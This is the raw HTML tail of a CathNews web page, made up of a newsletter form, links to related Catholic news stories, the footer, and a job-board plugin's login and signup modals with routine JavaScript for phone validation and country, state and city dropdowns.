<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="aeb143629e95d12c4ab25c02-text/javascript"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="aeb143629e95d12c4ab25c02-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/16/dialogue-week-to-precede-adelaide-synod/" title="Dialogue Week to precede Adelaide Synod">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/16/dialogue-week-to-precede-adelaide-synod/">Dialogue Week to precede Adelaide Synod</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/15/parish-mourns-loss-of-church-in-victoria-bushfires/" title="Parish mourns loss of church in Victoria bushfires">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/0114fire-A-bell-tower-and-crucifix-are-all-that-remain-of-Our-Lady-of-Seven-Sorrows-Church-in-Caveat-MelbourneCatholic-YeaAlexandra-Parish-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/15/parish-mourns-loss-of-church-in-victoria-bushfires/">Parish mourns loss of church in Victoria bushfires</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/14/igbo-catholics-in-south-australia-celebrate-first-infant-baptism/" title="Igbo Catholics in South Australia celebrate first infant baptism">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/0114igbo-The-Igbo-Catholic-community-after-Mass-at-Our-Lady-of-Dolours-Church-Kingswood-TheSouthernCross-1-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/14/igbo-catholics-in-south-australia-celebrate-first-infant-baptism/">Igbo Catholics in South Australia celebrate first infant baptism</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/17/vigil-mass-in-bondi-commemorates-victims-of-beach-attack/" title="Vigil Mass in Bondi commemorates victims of beach attack">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/12/1216bond-Flowers-laid-at-the-scene-of-the-shooting-in-remembrance-for-the-lives-lost-TheCatholicWEekly-Tara-Kennedy-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/17/vigil-mass-in-bondi-commemorates-victims-of-beach-attack/">Vigil Mass in Bondi commemorates victims of beach attack</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="aeb143629e95d12c4ab25c02-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2024%2F02%2F16%2Fczech-theologian-says-concept-of-the-church-should-be-broadened%2F&amp;_wpnonce=c9c2343ad2">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-6442666">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-6442666" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="28679">

                            
                            <input data-id="6442666" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="6442666">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="6442666">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-6442666" name="remember_password">

                                    <label for="r-6442666"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-5408915"></div>

        
            <script type="aeb143629e95d12c4ab25c02-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_5408915 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '5408915',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_5408915.done(function (response) {

                        jQuery('#jobsearch-aterreg-5408915').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-6442666" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-6442666" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_6442666" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="6442666"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="6442666">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-5319025"></div>

        
            <script type="aeb143629e95d12c4ab25c02-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_5319025 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '5319025',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_5319025.done(function (response) {

                        jQuery('#jobsearch-aterreg-5319025').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-6442666" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-6442666" data-jid="28679" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_6442666" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_6442666" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_6442666" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-6442666" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_6442666"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_6442666" type="hidden" name="dial_code">
        <input id="contry_code_6442666" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="aeb143629e95d12c4ab25c02-text/javascript">
        function jobseachPhoneValidInit6442666() {
            var input_6442666 = document.querySelector("#pt_user_phone_6442666");
            var iti_6442666 = intlTelInput(input_6442666, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1768549235"
            });
            var reset_phone_field_6442666 = function () {
                input_6442666.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_6442666.addEventListener('blur', function () {
                reset_phone_field_6442666();
                if (input_6442666.value.trim()) {
                    if (iti_6442666.isValidNumber()) {
                        jQuery(input_6442666).css({'border': '1px solid #efefef'});
                    } else {
                        input_6442666.classList.add("phone-input-error");
                        jQuery(input_6442666).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_6442666').val('+' + iti_6442666.getSelectedCountryData().dialCode);
            jQuery('#contry_code_6442666').val(iti_6442666.getSelectedCountryData().iso2);
            //
            input_6442666.addEventListener('countrychange', () => {
                jQuery('#dial_code_6442666').val('+' + iti_6442666.getSelectedCountryData().dialCode);
                jQuery('#contry_code_6442666').val(iti_6442666.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_6442666', function () {
            if (jQuery('#phon-fieldcon-6442666').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_6442666').removeAttr('placeholder');
                jobseachPhoneValidInit6442666();
            }
            jQuery('#phon-fieldcon-6442666').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_6442666', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-6442666').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_6442666').removeAttr('placeholder');
                jobseachPhoneValidInit6442666();
            }
            jQuery('#phon-fieldcon-6442666').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_6442666" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="aeb143629e95d12c4ab25c02-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper6442666 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon6442666').empty();
                            jQuery('#jobsearch-gdapilocs-citycon6442666').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId6442666"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId6442666");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: 'b5ea83ef6c',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId6442666').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon6442666').empty();
                            jQuery('#jobsearch-gdapilocs-statecon6442666').append('<select placeholder="Select State"  class="states location2-states" id="stateId6442666" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId6442666, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: 'b5ea83ef6c',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId6442666').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: 'b5ea83ef6c',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper6442666.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper6442666.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper6442666.stripslashes(jobsearch_sloc_country) == api_scrapper6442666.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper6442666.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper6442666.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper6442666.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper6442666.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper6442666.readCountryFile(jQuery('#countryId6442666'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper6442666.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper6442666.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper6442666.readCountryFile(jQuery('#countryId6442666'), result.countryCode);
